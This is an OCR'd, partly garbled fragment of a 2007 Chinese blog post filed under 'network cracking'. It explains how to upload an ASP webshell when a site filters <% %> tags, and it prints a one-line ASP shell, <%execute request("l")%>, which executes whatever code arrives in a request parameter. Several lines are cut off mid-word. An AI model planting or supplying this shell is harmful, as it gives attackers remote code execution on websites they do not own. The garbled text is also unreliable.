
分类:
网络破解
| 
固
当碰到不能使用asp标记的时候
编辑:dnawo 日期:2007-05-24
前好多朋友说过就是在程序上传she
以
允许包含<%%>标记符号的内容的文
好多shell不能上传上去了！那我们
么，当然有了！呵呵！
我们拿蓝屏最小的ASP代码来看下：
程序代码
<%execute request("l")%>